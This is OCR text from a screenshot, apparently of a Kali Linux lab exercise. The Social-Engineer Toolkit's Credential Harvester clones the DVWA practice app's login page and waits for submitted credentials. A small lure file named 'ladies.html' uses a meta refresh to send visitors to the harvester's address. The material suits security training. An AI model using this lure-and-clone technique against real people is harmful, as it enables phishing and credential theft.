 1 2 3 4
20:42
Trash
File System
Home
ladies.html
root@Kali: /home/kali
File Actions Edit View Help
[*] Cloning the website: http://dvwa.vm
[*] This could take a little bit...
The best way to use this attack is if username and
password form fields are available. Regardless, thi
s captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harveste
r Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arri
ves below:
10.6.6.1 - - [16/Dec/2025 20:42:05] "GET / HTTP/1.1
" 200 -
10.6.6.1 - - [16/Dec/2025 20:42:06] "GET /favicon.i
co HTTP/1.1" 404 -
~/Desktop/ladies.html - Mousepad
File Edit Search View Document Help
1 <html>
2 <head>
3 <meta http-equiv="refresh" content="0; url=http://10.6.6.1"/>
4 </head>
5 </html>
6
Login :: Damn Vulnerable We
10.6.6.1
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Username
Password
Login
Damn Vulnerable Web Application (DVWA) is a RandomStorm OpenSource project.